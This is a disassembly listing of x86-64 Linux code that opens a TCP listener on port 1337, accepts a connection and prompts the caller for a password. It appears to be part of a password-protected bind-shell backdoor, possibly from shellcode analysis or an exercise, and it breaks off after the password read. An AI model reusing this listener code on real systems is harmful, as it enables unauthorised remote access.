 0f 05 syscall
b8 31 00 00 00 mov eax, 0x31 ; '1' ; 49
48 8b 7d f0 mov rdi, qword [var_10h]
6a 00 push 0
66 bb 39 05 mov bx, 0x539 ; 1337
86 fb xchg bl, bh
c1 e3 10 shl ebx, 0x10
66 bb 02 00 mov bx, 2
53 push rbx
48 89 e6 mov rsi, rsp
48 83 c4 10 add rsp, 0x10
ba 10 00 00 00 mov edx, 0x10 ; 16
0f 05 syscall
b8 32 00 00 00 mov eax, 0x32 ; '2' ; 50
be 01 00 00 00 mov esi, 1
0f 05 syscall
b8 2b 00 00 00 mov eax, 0x2b ; '+' ; 43
be 00 00 00 00 mov esi, 0
ba 00 00 00 00 mov edx, 0
0f 05 syscall
48 89 45 f8 mov qword [var_8h], rax
48 bb 45 6e 74 65 72 20 70 61 movabs rbx, 0x6170207265746e45 ; 'Enter pa'
48 89 5d b0 mov qword [var_50h], rbx
48 bb 73 73 77 6f 72 64 3a 20 movabs rbx, 0x203a64726f777373 ; 'ssword: '
48 89 5d b8 mov qword [var_48h], rbx
b8 01 00 00 00 mov eax, 1
48 8b 7d f8 mov rdi, qword [var_8h]
48 8d 75 b0 lea rsi, [var_50h]
ba 10 00 00 00 mov edx, 0x10 ; 16
0f 05 syscall
b8 00 00 00 00 mov eax, 0
48 8d 75 b0 lea rsi, [var_50h]
ba 40 00 00 00 mov edx, 0x40 ; '@' ; 64
0f 05 syscall